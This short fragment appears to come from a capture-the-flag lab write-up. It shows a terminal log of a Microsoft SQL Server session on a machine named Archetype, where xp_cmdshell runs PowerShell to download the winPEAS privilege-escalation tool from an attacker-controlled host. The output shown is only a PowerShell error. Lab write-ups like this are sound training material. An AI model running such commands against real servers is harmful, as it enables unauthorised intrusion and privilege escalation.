 SQL (ARCHETYPE\sql_svc  dbo@master)> EXEC xp_cmdshell "powershell -c cd C:\Users\sql_svc\Desktop ; wget http://10.10.14.117:123
4/winPEASx64.exe";
output
-----------------------------------------------------------------------------------------------------------------------
wget : The response content cannot be parsed because the Internet Explorer engine is not available, or Internet
Explorer's first-launch configuration is not complete. Specify the UseBasicParsing parameter and try again.
At line:1 char:31
+ ... \Users\sql_svc\Desktop ; wget http://10.10.14.117:1234/winPEASx64.exe
+                              ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotImplemented: (:) [Invoke-WebRequest], NotSupportedException
    + FullyQualifiedErrorId : WebCmdletIEDomNotSupportedException,Microsoft.PowerShell.Commands.InvokeWebRequestComman
   d
NULL
SQL (ARCHETYPE\sql_svc  dbo@master)>